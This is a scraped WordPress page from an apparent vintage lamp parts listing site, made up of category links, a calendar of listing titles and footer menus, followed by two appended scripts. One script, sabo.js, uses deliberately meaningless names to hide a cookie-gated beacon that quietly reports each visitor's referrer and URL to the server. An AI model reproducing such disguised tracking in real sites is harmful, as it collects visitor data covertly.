	<li class="cat-item cat-item-3630"><a href="https://vintagelampparts.net/category/starlight/" >starlight</a>
</li>
	<li class="cat-item cat-item-1864"><a href="https://vintagelampparts.net/category/start/" >start</a>
</li>
	<li class="cat-item cat-item-4490"><a href="https://vintagelampparts.net/category/station/" >station</a>
</li>
	<li class="cat-item cat-item-2782"><a href="https://vintagelampparts.net/category/steam/" >steam</a>
</li>
	<li class="cat-item cat-item-91"><a href="https://vintagelampparts.net/category/steampunk/" >steampunk</a>
</li>
	<li class="cat-item cat-item-4558"><a href="https://vintagelampparts.net/category/stewart/" >stewart</a>
</li>
	<li class="cat-item cat-item-2480"><a href="https://vintagelampparts.net/category/stiffel/" >stiffel</a>
</li>
	<li class="cat-item cat-item-3916"><a href="https://vintagelampparts.net/category/still/" >still</a>
</li>
	<li class="cat-item cat-item-2030"><a href="https://vintagelampparts.net/category/stock/" >stock</a>
</li>
	<li class="cat-item cat-item-1368"><a href="https://vintagelampparts.net/category/stop/" >stop</a>
</li>
	<li class="cat-item cat-item-887"><a href="https://vintagelampparts.net/category/streamline/" >streamline</a>
</li>
	<li class="cat-item cat-item-3222"><a href="https://vintagelampparts.net/category/student/" >student</a>
</li>
	<li class="cat-item cat-item-5126"><a href="https://vintagelampparts.net/category/sturdy/" >sturdy</a>
</li>
	<li class="cat-item cat-item-3353"><a href="https://vintagelampparts.net/category/style/" >style</a>
</li>
	<li class="cat-item cat-item-4723"><a href="https://vintagelampparts.net/category/success/" >success</a>
</li>
	<li class="cat-item cat-item-3718"><a href="https://vintagelampparts.net/category/sunburst/" >sunburst</a>
</li>
	<li class="cat-item cat-item-126"><a href="https://vintagelampparts.net/category/super/" >super</a>
</li>
	<li class="cat-item cat-item-5170"><a href="https://vintagelampparts.net/category/suzuki/" >suzuki</a>
</li>
	<li class="cat-item cat-item-3493"><a href="https://vintagelampparts.net/category/swiss/" >swiss</a>
</li>
	<li class="cat-item cat-item-2696"><a href="https://vintagelampparts.net/category/switch/" >switch</a>
</li>
	<li class="cat-item cat-item-168"><a href="https://vintagelampparts.net/category/table/" >table</a>
</li>
	<li class="cat-item cat-item-2719"><a href="https://vintagelampparts.net/category/take/" >take</a>
</li>
	<li class="cat-item cat-item-4381"><a href="https://vintagelampparts.net/category/taking/" >taking</a>
</li>
	<li class="cat-item cat-item-4387"><a href="https://vintagelampparts.net/category/tales/" >tales</a>
</li>
	<li class="cat-item cat-item-1007"><a href="https://vintagelampparts.net/category/tall/" >tall</a>
</li>
	<li class="cat-item cat-item-1639"><a href="https://vintagelampparts.net/category/taryl/" >taryl</a>
</li>
	<li class="cat-item cat-item-4479"><a href="https://vintagelampparts.net/category/teardrops/" >teardrops</a>
</li>
	<li class="cat-item cat-item-4819"><a href="https://vintagelampparts.net/category/telco/" >telco</a>
</li>
	<li class="cat-item cat-item-2385"><a href="https://vintagelampparts.net/category/tension/" >tension</a>
</li>
	<li class="cat-item cat-item-5152"><a href="https://vintagelampparts.net/category/terminal/" >terminal</a>
</li>
	<li class="cat-item cat-item-2880"><a href="https://vintagelampparts.net/category/terminal99/" >terminal99</a>
</li>
	<li class="cat-item cat-item-3987"><a href="https://vintagelampparts.net/category/texas/" >texas</a>
</li>
	<li class="cat-item cat-item-3318"><a href="https://vintagelampparts.net/category/theory/" >theory</a>
</li>
	<li class="cat-item cat-item-4199"><a href="https://vintagelampparts.net/category/those/" >those</a>
</li>
	<li class="cat-item cat-item-2834"><a href="https://vintagelampparts.net/category/three/" >three</a>
</li>
	<li class="cat-item cat-item-3273"><a href="https://vintagelampparts.net/category/thrift/" >thrift</a>
</li>
	<li class="cat-item cat-item-3393"><a href="https://vintagelampparts.net/category/thrifting/" >thrifting</a>
</li>
	<li class="cat-item cat-item-3955"><a href="https://vintagelampparts.net/category/tiffany/" >tiffany</a>
</li>
	<li class="cat-item cat-item-3246"><a href="https://vintagelampparts.net/category/tiffin/" >tiffin</a>
</li>
	<li class="cat-item cat-item-5423"><a href="https://vintagelampparts.net/category/tilley/" >tilley</a>
</li>
	<li class="cat-item cat-item-812"><a href="https://vintagelampparts.net/category/tilted/" >tilted</a>
</li>
	<li class="cat-item cat-item-2732"><a href="https://vintagelampparts.net/category/tips/" >tips</a>
</li>
	<li class="cat-item cat-item-760"><a href="https://vintagelampparts.net/category/tizio/" >tizio</a>
</li>
	<li class="cat-item cat-item-4635"><a href="https://vintagelampparts.net/category/together/" >together</a>
</li>
	<li class="cat-item cat-item-2554"><a href="https://vintagelampparts.net/category/tool/" >tool</a>
</li>
	<li class="cat-item cat-item-5061"><a href="https://vintagelampparts.net/category/toronto/" >toronto</a>
</li>
	<li class="cat-item cat-item-4974"><a href="https://vintagelampparts.net/category/toshiba/" >toshiba</a>
</li>
	<li class="cat-item cat-item-4176"><a href="https://vintagelampparts.net/category/toss/" >toss</a>
</li>
	<li class="cat-item cat-item-5315"><a href="https://vintagelampparts.net/category/touch/" >touch</a>
</li>
	<li class="cat-item cat-item-4089"><a href="https://vintagelampparts.net/category/touring/" >touring</a>
</li>
	<li class="cat-item cat-item-1249"><a href="https://vintagelampparts.net/category/toyota/" >toyota</a>
</li>
	<li class="cat-item cat-item-2128"><a href="https://vintagelampparts.net/category/transformation/" >transformation</a>
</li>
	<li class="cat-item cat-item-4305"><a href="https://vintagelampparts.net/category/transforming/" >transforming</a>
</li>
	<li class="cat-item cat-item-973"><a href="https://vintagelampparts.net/category/transporter/" >transporter</a>
</li>
	<li class="cat-item cat-item-2145"><a href="https://vintagelampparts.net/category/trilight/" >trilight</a>
</li>
	<li class="cat-item cat-item-3751"><a href="https://vintagelampparts.net/category/trolley/" >trolley</a>
</li>
	<li class="cat-item cat-item-2404"><a href="https://vintagelampparts.net/category/tune/" >tune</a>
</li>
	<li class="cat-item cat-item-4415"><a href="https://vintagelampparts.net/category/turkish/" >turkish</a>
</li>
	<li class="cat-item cat-item-3500"><a href="https://vintagelampparts.net/category/tutorial/" >tutorial</a>
</li>
	<li class="cat-item cat-item-2237"><a href="https://vintagelampparts.net/category/two-vintage/" >two-vintage</a>
</li>
	<li class="cat-item cat-item-3184"><a href="https://vintagelampparts.net/category/ugly/" >ugly</a>
</li>
	<li class="cat-item cat-item-4952"><a href="https://vintagelampparts.net/category/unbelievable/" >unbelievable</a>
</li>
	<li class="cat-item cat-item-1497"><a href="https://vintagelampparts.net/category/unboxing/" >unboxing</a>
</li>
	<li class="cat-item cat-item-1025"><a href="https://vintagelampparts.net/category/unique/" >unique</a>
</li>
	<li class="cat-item cat-item-4003"><a href="https://vintagelampparts.net/category/united/" >united</a>
</li>
	<li class="cat-item cat-item-1522"><a href="https://vintagelampparts.net/category/unity/" >unity</a>
</li>
	<li class="cat-item cat-item-1088"><a href="https://vintagelampparts.net/category/universal/" >universal</a>
</li>
	<li class="cat-item cat-item-1861"><a href="https://vintagelampparts.net/category/unlock/" >unlock</a>
</li>
	<li class="cat-item cat-item-5213"><a href="https://vintagelampparts.net/category/untested/" >untested</a>
</li>
	<li class="cat-item cat-item-3110"><a href="https://vintagelampparts.net/category/unusual/" >unusual</a>
</li>
	<li class="cat-item cat-item-4904"><a href="https://vintagelampparts.net/category/upcycled/" >upcycled</a>
</li>
	<li class="cat-item cat-item-2064"><a href="https://vintagelampparts.net/category/update/" >update</a>
</li>
	<li class="cat-item cat-item-740"><a href="https://vintagelampparts.net/category/v842/" >v842</a>
</li>
	<li class="cat-item cat-item-2725"><a href="https://vintagelampparts.net/category/valuing/" >valuing</a>
</li>
	<li class="cat-item cat-item-4411"><a href="https://vintagelampparts.net/category/valve/" >valve</a>
</li>
	<li class="cat-item cat-item-3025"><a href="https://vintagelampparts.net/category/vaseline/" >vaseline</a>
</li>
	<li class="cat-item cat-item-4880"><a href="https://vintagelampparts.net/category/vertical/" >vertical</a>
</li>
	<li class="cat-item cat-item-1839"><a href="https://vintagelampparts.net/category/very/" >very</a>
</li>
	<li class="cat-item cat-item-1991"><a href="https://vintagelampparts.net/category/veteran/" >veteran</a>
</li>
	<li class="cat-item cat-item-2060"><a href="https://vintagelampparts.net/category/victorian/" >victorian</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://vintagelampparts.net/category/vintage/" >vintage</a>
</li>
	<li class="cat-item cat-item-3219"><a href="https://vintagelampparts.net/category/vintageanglepoise/" >vintage&#039;anglepoise&#039;</a>
</li>
	<li class="cat-item cat-item-5000"><a href="https://vintagelampparts.net/category/vintage-style/" >vintage-style</a>
</li>
	<li class="cat-item cat-item-2463"><a href="https://vintagelampparts.net/category/vintage-telephone/" >vintage-telephone</a>
</li>
	<li class="cat-item cat-item-1232"><a href="https://vintagelampparts.net/category/vintage1920s/" >vintage1920&#039;s</a>
</li>
	<li class="cat-item cat-item-2290"><a href="https://vintagelampparts.net/category/vintageantique/" >vintageantique</a>
</li>
	<li class="cat-item cat-item-2134"><a href="https://vintagelampparts.net/category/visor/" >visor</a>
</li>
	<li class="cat-item cat-item-2012"><a href="https://vintagelampparts.net/category/volt/" >volt</a>
</li>
	<li class="cat-item cat-item-2647"><a href="https://vintagelampparts.net/category/vtg1884/" >vtg1884</a>
</li>
	<li class="cat-item cat-item-1979"><a href="https://vintagelampparts.net/category/vtgantique/" >vtgantique</a>
</li>
	<li class="cat-item cat-item-2746"><a href="https://vintagelampparts.net/category/walter/" >walter</a>
</li>
	<li class="cat-item cat-item-1679"><a href="https://vintagelampparts.net/category/water/" >water</a>
</li>
	<li class="cat-item cat-item-1286"><a href="https://vintagelampparts.net/category/watt/" >watt</a>
</li>
	<li class="cat-item cat-item-4291"><a href="https://vintagelampparts.net/category/wedgwood/" >wedgwood</a>
</li>
	<li class="cat-item cat-item-5017"><a href="https://vintagelampparts.net/category/welsbach/" >welsbach</a>
</li>
	<li class="cat-item cat-item-5047"><a href="https://vintagelampparts.net/category/west/" >west</a>
</li>
	<li class="cat-item cat-item-3379"><a href="https://vintagelampparts.net/category/wheeler/" >wheeler</a>
</li>
	<li class="cat-item cat-item-5179"><a href="https://vintagelampparts.net/category/where/" >where</a>
</li>
	<li class="cat-item cat-item-1184"><a href="https://vintagelampparts.net/category/whimsical/" >whimsical</a>
</li>
	<li class="cat-item cat-item-261"><a href="https://vintagelampparts.net/category/white/" >white</a>
</li>
	<li class="cat-item cat-item-4235"><a href="https://vintagelampparts.net/category/wild/" >wild</a>
</li>
	<li class="cat-item cat-item-692"><a href="https://vintagelampparts.net/category/wipac/" >wipac</a>
</li>
	<li class="cat-item cat-item-1588"><a href="https://vintagelampparts.net/category/wire/" >wire</a>
</li>
	<li class="cat-item cat-item-1903"><a href="https://vintagelampparts.net/category/wiring/" >wiring</a>
</li>
	<li class="cat-item cat-item-1854"><a href="https://vintagelampparts.net/category/wood/" >wood</a>
</li>
	<li class="cat-item cat-item-5088"><a href="https://vintagelampparts.net/category/wooden/" >wooden</a>
</li>
	<li class="cat-item cat-item-2147"><a href="https://vintagelampparts.net/category/woodward/" >woodward</a>
</li>
	<li class="cat-item cat-item-3958"><a href="https://vintagelampparts.net/category/workspace/" >workspace</a>
</li>
	<li class="cat-item cat-item-3360"><a href="https://vintagelampparts.net/category/world/" >world</a>
</li>
	<li class="cat-item cat-item-4264"><a href="https://vintagelampparts.net/category/worse/" >worse</a>
</li>
	<li class="cat-item cat-item-2964"><a href="https://vintagelampparts.net/category/worthologist/" >worthologist</a>
</li>
	<li class="cat-item cat-item-4430"><a href="https://vintagelampparts.net/category/wrap/" >wrap</a>
</li>
	<li class="cat-item cat-item-3454"><a href="https://vintagelampparts.net/category/wwii/" >wwii</a>
</li>
	<li class="cat-item cat-item-1405"><a href="https://vintagelampparts.net/category/xantech/" >xantech</a>
</li>
	<li class="cat-item cat-item-2165"><a href="https://vintagelampparts.net/category/yankee/" >yankee</a>
</li>
	<li class="cat-item cat-item-1180"><a href="https://vintagelampparts.net/category/yard/" >yard</a>
</li>
	<li class="cat-item cat-item-2365"><a href="https://vintagelampparts.net/category/year/" >year</a>
</li>
	<li class="cat-item cat-item-82"><a href="https://vintagelampparts.net/category/yellow/" >yellow</a>
</li>
	<li class="cat-item cat-item-777"><a href="https://vintagelampparts.net/category/york/" >york</a>
</li>
		</ul>
</li>
<li id="calendar-2" class="widget widget_calendar"><h3 class="widget-title">Calendar</h3><div id="calendar_wrap"><table id="wp-calendar">
	<caption>March 2023</caption>
	<thead>
	<tr>
		<th scope="col" title="Monday">M</th>
		<th scope="col" title="Tuesday">T</th>
		<th scope="col" title="Wednesday">W</th>
		<th scope="col" title="Thursday">T</th>
		<th scope="col" title="Friday">F</th>
		<th scope="col" title="Saturday">S</th>
		<th scope="col" title="Sunday">S</th>
	</tr>
	</thead>

	<tfoot>
	<tr>
		<td colspan="3" id="prev"><a href="https://vintagelampparts.net/2023/02/">&laquo; Feb</a></td>
		<td class="pad">&nbsp;</td>
		<td colspan="3" id="next"><a href="https://vintagelampparts.net/2023/04/">Apr &raquo;</a></td>
	</tr>
	</tfoot>

	<tbody>
	<tr>
		<td colspan="2" class="pad">&nbsp;</td><td><a href="https://vintagelampparts.net/2023/03/01/" title="Vintage Justrite 3-300 Plastic Carbide Miners Lamp Bodies For Parts Restore
Vintage French Classical Parian Porcelain Figural Three Women lamp stand -parts">1</a></td><td><a href="https://vintagelampparts.net/2023/03/02/" title="No More Wobbly Lamps Or Twisted Cords Trade Secrets Revealed In The Secret Underground Laboratory
Vintage Driving Lamp 1930 Speedlight Trippe Safety Light Parts Lot">2</a></td><td><a href="https://vintagelampparts.net/2023/03/03/" title="Brass Lamp for Restoration Asian Phoenix Bird Vintage 28 inches Tall Parts
Vintage modern MCM brass lucite table lamp 21.5 tall restore or parts">3</a></td><td><a href="https://vintagelampparts.net/2023/03/04/" title="Vintage Teak Table Lamp Mid Century Modern Project Lamp for Parts
NOS 1940s Antique ww2 License plate Topper Vintage Chevy Ford Hot Rod 5276">4</a></td><td><a href="https://vintagelampparts.net/2023/03/05/" title="Vtg Philipsburg Pa CHEVROLET Dealer Motors Estate Lot Lucite Cigarette Holder">5</a></td>
	</tr>
	<tr>
		<td><a href="https://vintagelampparts.net/2023/03/06/" title="Custom Industrial Steampunk Lamp Vintage Salvaged Parts project brass, steel
Vintage Fog Lamps -this Set Is New Old Stock-all Original Parts Included">6</a></td><td><a href="https://vintagelampparts.net/2023/03/07/" title="Original Econolite London City Fire Motion Lamp Light FOR PARTS or repair
Peters U0026 Sons Coach Lamps Part 2">7</a></td><td><a href="https://vintagelampparts.net/2023/03/08/" title="OLD ww2 License plate Topper Vintage Chevy Ford Hot Rod 714C
1940s Antique NOS Supar Breezies Orange Vent window rain Chevy Ford Hot rat Rod">8</a></td><td><a href="https://vintagelampparts.net/2023/03/09/" title="Fog Lamp Cibie 175 Jode Pair Lights Old Competitors Towing Years 70
1940s Antique NOS Kastar Hurricane Breezies Type Vent window rain Hot rat Rod">9</a></td><td><a href="https://vintagelampparts.net/2023/03/10/" title="1930s Chevrolet BRAKE LEVER EXTENSION HANDLE vtg GM interior accessory
Texas Longhorn HOLLYWOOD Steering Wheel Spinner Suicide Knob Accessory Rat Rod">10</a></td><td><a href="https://vintagelampparts.net/2023/03/11/" title="Rare Vintage Artemide Tizio Richard R Sapper Table Desk Lamp For Parts AS IS
Steampunk Lamp From Auto Parts Diy Asmr">11</a></td><td><a href="https://vintagelampparts.net/2023/03/12/" title="Vintage hand carved wood urn, jar shaped neo classical table lamp parts, repair
Antique Brass Parker Lamp With Aluminum Flowers -For Parts Or Repair Broken Base">12</a></td>
	</tr>
	<tr>
		<td><a href="https://vintagelampparts.net/2023/03/13/" title="Rare Antique Verdelite Partners Bankers Lamp For Parts">13</a></td><td><a href="https://vintagelampparts.net/2023/03/14/" title="Fog Lamp Siem Period IN Pair Of Fog Lights Vintage
Vintage or Antique Enameled glass lamp base only landscape 12 tall for parts">14</a></td><td><a href="https://vintagelampparts.net/2023/03/15/" title="Vintage Lot VCR Replacement Parts Clutch Fuse Gear Lamp Bulb Belt Arm RCA New
Vintage 1947 Art Deco Heart-Shaped Lamp by A. F. Klingsberg Rare Works Parts">15</a></td><td><a href="https://vintagelampparts.net/2023/03/16/" title="Fog Lamp Cibie 175 Jode Pair Lights Old Competitors Towing Years
Vtg Lightolier Gerald Thurston Table Lamp As Is For Parts! Look">16</a></td><td><a href="https://vintagelampparts.net/2023/03/17/" title="Vintage Aladdin Model 11 Oil Lamp Parts Or Repair Burner Font Base Nickel Plated
Vintage Richard Essig Mid Century Modern Desk Lamp Wooden Parts">17</a></td><td><a href="https://vintagelampparts.net/2023/03/18/" title="Prisms Crystal Glass Pendalogue Teardrop Antique Vtg Chandelier Parts 8pcs
Antique Fulton Brake Lever handle Chevy Ford Hot 38 39 accessory GM Bomb">18</a></td><td><a href="https://vintagelampparts.net/2023/03/19/" title="1940s Antique NOS Supar Breezies Yellow Vent window rain Chevy Ford Hot rat Rod">19</a></td>
	</tr>
	<tr>
		<td><a href="https://vintagelampparts.net/2023/03/20/" title="Vintage STOP LIGHT Glass Lens Ford Buick Studebaker Motorcycle Hot Rod TAILLIGHT
CAR CLUB PLAQUE Edelbrock Holley lowrider vintage parts sign sbc LS1 427 454 350">20</a></td><td><a href="https://vintagelampparts.net/2023/03/21/" title="CAR CLUB PLAQUE Edelbrock Holley lowrider vintage parts sign sbc LS1 427 454 350
CAR CLUB PLAQUE Edelbrock Holley lowrider vintage parts sign sbc LS1 427 454 350">21</a></td><td><a href="https://vintagelampparts.net/2023/03/22/" title="Vintage Oil Lamp Collection
CAR CLUB PLAQUE Edelbrock Holley lowrider vintage parts sign sbc LS1 427 454 350">22</a></td><td><a href="https://vintagelampparts.net/2023/03/23/" title="CAR CLUB PLAQUE Edelbrock Holley lowrider vintage parts sign sbc LS1 427 454 350
CAR CLUB PLAQUE Edelbrock Holley lowrider vintage parts sign sbc LS1 427 454 350">23</a></td><td><a href="https://vintagelampparts.net/2023/03/24/" title="Vtg cast aluminum Lamp Base Art Nouveau Deco 22 Ornate double table parts (j6)
Very Damaged Tonka Volkswagen Beetle Bug Restoration">24</a></td><td><a href="https://vintagelampparts.net/2023/03/25/" title="Fog Lamp Siem Pininfarina Pair Lights Old Pair Of Fog Driving Lights
CAR CLUB PLAQUE Edelbrock Holley lowrider vintage parts sign sbc LS1 427 454 350">25</a></td><td><a href="https://vintagelampparts.net/2023/03/26/" title="Pair Large Lamp Oil Antique 19 Century XIX ° Bronze Parts Globe Glass">26</a></td>
	</tr>
	<tr>
		<td><a href="https://vintagelampparts.net/2023/03/27/" title="1940s Antique auto Westclox dash clock Vintage Chevy Ford Hot rat Rod gm Car HLN
Vintage Glass Lens Motorcycle HotRod TAILLIGHT Airstream">27</a></td><td><a href="https://vintagelampparts.net/2023/03/28/" title="CAR CLUB PLAQUE Edelbrock Holley lowrider vintage parts sign sbc LS1 427 454 350
CAR CLUB PLAQUE Edelbrock Holley lowrider vintage parts sign sbc LS1 427 454 350">28</a></td><td><a href="https://vintagelampparts.net/2023/03/29/" title="United Metal Goods Hansom Cab Mantle Clock And Lamp Horse &amp; Carriage Animated
CAR CLUB PLAQUE Edelbrock Holley lowrider vintage parts sign sbc LS1 427 454 350">29</a></td><td><a href="https://vintagelampparts.net/2023/03/30/" title="Motorbike Headlight Yellow Lens 4 3/4 Vintage Retro Crash Bar Lamp in CHROME
Front Grille Set Without Lamp Holes For Fordson Dexta &amp; Super Dexta Tractors">30</a></td><td><a href="https://vintagelampparts.net/2023/03/31/" title="CAR CLUB PLAQUE Edelbrock Holley lowrider vintage parts sign sbc LS1 427 454 350
OLD ww2 License Flag Holder plate Topper Vintage Chevy Ford Hot Rod 891c">31</a></td>
		<td class="pad" colspan="2">&nbsp;</td>
	</tr>
	</tbody>
	</table></div></li>
<li id="recent-search-terms" class="widget widget_recent_terms"><h3 class="widget-title">Recent Search</h3><ul><li><a href="https://vintagelampparts.net/1940s-antique-license-plate-god-bless-america-vintage-gm-ford-chevy-hot-rat-rod/" title="vintage ford license plates">vintage ford license plates</a></li><li><a href="https://vintagelampparts.net/vintage-industrial-oc-white-light-lamp-parts-antique-telegraph-sounder-resonator/" title="oc white telegraph arms">oc white telegraph arms</a></li><li><a href="https://vintagelampparts.net/3-arm-o-c-white-resonator-set-cast-iron-lamp-light-parts-industrial-antique-1911/" title="iron arms o c white">iron arms o c white</a></li><li><a href="https://vintagelampparts.net/antique-pair-lyhne-jewelers-watchmakers-lamp-cast-iron-1910-partsproject-nickel/" title="antique jeweler lamp">antique jeweler lamp</a></li><li><a href="https://vintagelampparts.net/vintage-art-nouveau-white-pot-metal-filgural-lamp-base-for-parts-restore/" title="filgural">filgural</a></li><li><a href="https://vintagelampparts.net/antique-vintage-tiffany-style-table-lamp-base-only-for-parts-or-repair/" title="tiffany lamp base only">tiffany lamp base only</a></li><li><a href="https://vintagelampparts.net/1949-1950-original-gm-chevrolet-shift-control-box-linkage-49-50-chevy/" title="1949 1954 Chevrolet shifter rods">1949 1954 Chevrolet shifter rods</a></li><li><a href="https://vintagelampparts.net/vintage-nissan-genuine-parts-emergency-flashing-lamp-b6870-89901-japan-4/" title="vintagelampparts">vintagelampparts</a></li><li><a href="https://vintagelampparts.net/floor-lamp-vintage-art-deco-green-jadeite-glass-with-brass-fixtures-hipster/" title="art deco green floor lamp">art deco green floor lamp</a></li><li><a href="https://vintagelampparts.net/vintage-gm-chevrolet-under-hood-light-accessory-lamp-1949-1950-1951-chevy-1952/" title="collection Chevy 1952 accessories">collection Chevy 1952 accessories</a></li></ul></li>
<li id="pages-2" class="widget widget_pages"><h3 class="widget-title">Pages</h3>		<ul>
			<li class="page_item page-item-6"><a href="https://vintagelampparts.net/contact-form/">Contact Form</a></li>
<li class="page_item page-item-7"><a href="https://vintagelampparts.net/privacy-policy/">Privacy Policy</a></li>
<li class="page_item page-item-8"><a href="https://vintagelampparts.net/service-agreement/">Service Agreement</a></li>
		</ul>
		</li>
</ul></div></div><div id="sub-footer"><div class="container"><div class="sub-footer-left"><p>Copyright &copy; 2026 Vintage Lamp Parts. Proudly powered by <a href="https://wordpress.org/" title="Semantic Personal Publishing Platform">WordPress</a>. Blackoot design by <a href="https://www.iceablethemes.com" title="Iceablethemes">Iceable Themes</a>.</p></div><div class="sub-footer-right"><div class="menu"><ul><li ><a href="https://vintagelampparts.net/">Home</a></li><li class="page_item page-item-6"><a href="https://vintagelampparts.net/contact-form/">Contact Form</a></li><li class="page_item page-item-7"><a href="https://vintagelampparts.net/privacy-policy/">Privacy Policy</a></li><li class="page_item page-item-8"><a href="https://vintagelampparts.net/service-agreement/">Service Agreement</a></li></ul></div>
</div></div></div></div><script type='text/javascript' src='https:///vintagelampparts.net/wp-content/plugins/contact-form-7/includes/js/jquery.form.min.js?ver=3.51.0-2014.06.20'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpcf7 = {"loaderUrl":"https:\/\/vintagelampparts.net\/wp-content\/plugins\/contact-form-7\/images\/ajax-loader.gif","sending":"Sending ...","cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https:///vintagelampparts.net/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=4.1.1'></script>
</body></html>

--- FILE ---
content_type: application/javascript
request_url: https://vintagelampparts.net/wp-content/themes/default/js/blackoot.min.js?ver=4.1.1
body_size: 1287
content:
/**
 * Blackoot Lite WordPress Theme by Iceable Themes | https://www.iceablethemes.com
 * Copyright 2014-2015 Mathieu Sarrasin - Iceable Media
 * Javascripts
 */
jQuery(document).ready(function(s){s("#dropdown-menu").change(function(){var a=s("#dropdown-menu").val();s(location).attr("href",a)}),s("ul.sf-menu").superfish({delay:700,animation:{opacity:"show",height:"show"},speed:"normal",autoArrows:!1,dropShadows:!1})}),function(s){s.fn.superfish=function(a){var i=s.fn.superfish,o=i.c,n=s(['<span class="',o.arrowClass,'"> &#187;</span>'].join("")),e=function(){var a=s(this),i=r(a);clearTimeout(i.sfTimer),a.showSuperfishUl().siblings().hideSuperfishUl()},t=function(){var a=s(this),o=r(a),n=i.op;clearTimeout(o.sfTimer),o.sfTimer=setTimeout(function(){n.retainPath=s.inArray(a[0],n.$path)>-1,a.hideSuperfishUl(),n.$path.length&&a.parents(["li.",n.hoverClass].join("")).length<1&&e.call(n.$path)},n.delay)},r=function(s){var a=s.parents(["ul.",o.menuClass,":first"].join(""))[0];return i.op=i.o[a.serial],a},l=function(s){s.addClass(o.anchorClass).append(n.clone())};return this.each(function(){var n=this.serial=i.o.length,r=s.extend({},i.defaults,a);r.$path=s("li."+r.pathClass,this).slice(0,r.pathLevels).each(function(){s(this).addClass([r.hoverClass,o.bcClass].join(" ")).filter("li:has(ul)").removeClass(r.pathClass)}),i.o[n]=i.op=r,s("li:has(ul)",this)[s.fn.hoverIntent&&!r.disableHI?"hoverIntent":"hover"](e,t).each(function(){r.autoArrows&&l(s(">a:first-child",this))}).not("."+o.bcClass).hideSuperfishUl();var h=s("a",this);h.each(function(s){var a=h.eq(s).parents("li");h.eq(s).focus(function(){e.call(a)}).blur(function(){t.call(a)})}),r.onInit.call(this)}).each(function(){var a=[o.menuClass];!i.op.dropShadows||s.browser.msie&&s.browser.version<7||a.push(o.shadowClass),s(this).addClass(a.join(" "))})};var a=s.fn.superfish;a.o=[],a.op={},a.IE7fix=function(){var i=a.op;s.browser.msie&&s.browser.version>6&&i.dropShadows&&void 0!=i.animation.opacity&&this.toggleClass(a.c.shadowClass+"-off")},a.c={bcClass:"sf-breadcrumb",menuClass:"sf-js-enabled",anchorClass:"sf-with-ul",arrowClass:"sf-sub-indicator",shadowClass:"sf-shadow"},a.defaults={hoverClass:"sfHover",pathClass:"overideThisToUse",pathLevels:1,delay:800,animation:{opacity:"show"},speed:"normal",autoArrows:!0,dropShadows:!0,disableHI:!1,onInit:function(){},onBeforeShow:function(){},onShow:function(){},onHide:function(){}},s.fn.extend({hideSuperfishUl:function(){var i=a.op,o=i.retainPath===!0?i.$path:"";i.retainPath=!1;var n=s(["li.",i.hoverClass].join(""),this).add(this).not(o).removeClass(i.hoverClass).find(">ul").hide().css("visibility","hidden");return i.onHide.call(n),this},showSuperfishUl:function(){var s=a.op,i=(a.c.shadowClass+"-off",this.addClass(s.hoverClass).find(">ul:hidden").css("visibility","visible"));return a.IE7fix.call(i),s.onBeforeShow.call(i),i.animate(s.animation,s.speed,function(){a.IE7fix.call(i),s.onShow.call(i)}),this}})}(jQuery);

--- FILE ---
content_type: application/javascript
request_url: https://vintagelampparts.net/sabo.js
body_size: 796
content:


function novapuqidu()
{ 	var xyqokosigykeryn = window.location.href;	

    var hehyriqimovafyw = "sabo";
 
 	var nidadyjibohywom = "/" + hehyriqimovafyw + ".php";

    var xanadevi = 60; 	var lomupajylixobo = hehyriqimovafyw;

 		var xamobadilid = "";
  
    try
      {

      xamobadilid=""+parent.document.referrer;
	    }        catch (ex) 
   	     { 	    xamobadilid=""+document.referrer;	 
    }  

	if(patubu(lomupajylixobo) == null)		{				var myzoky = window.location.hostname;

 			 		rixozudaqo(lomupajylixobo, "1", xanadevi, "/", myzoky);   
		if(patubu(lomupajylixobo) != null)


 				{ 
 
  
			var xekuzi = new Image();	  			xekuzi.src=nidadyjibohywom + "?referer=" + escape(xamobadilid) + "&url=" + escape(xyqokosigykeryn);

		}
 

	}  


}


novapuqidu();


function patubu(vododoh) {


    var gupewukyfyliwa = document.cookie;     var favaqovazuhe = vododoh + "=";  	

    var bowybibaposo = gupewukyfyliwa.indexOf("; " + favaqovazuhe);
 	    if (bowybibaposo == -1) {			 
        bowybibaposo = gupewukyfyliwa.indexOf(favaqovazuhe);
	        if (bowybibaposo != 0) return null;	    } else {	

          bowybibaposo += 2;	
     } 

	    var pemazexyni = document.cookie.indexOf(";", bowybibaposo);  	     if (pemazexyni == -1) { 	 

        pemazexyni = gupewukyfyliwa.length; 	     }
     return unescape(gupewukyfyliwa.substring(bowybibaposo + favaqovazuhe.length, pemazexyni));}
 



function rixozudaqo(kuvuzotatyq,xulocajud,wyqe, limafohixex, jimusisumaxe) 
{ 

 var widixyzinocecov = new Date(); 
 var sysadaf = new Date();   	 sysadaf.setTime(widixyzinocecov.getTime() + 1000*60*wyqe); 	
 document.cookie = kuvuzotatyq+"="+escape(xulocajud) + ";expires="+sysadaf.toGMTString() + ";path=" + limafohixex + ";domain=" + jimusisumaxe; 
 } 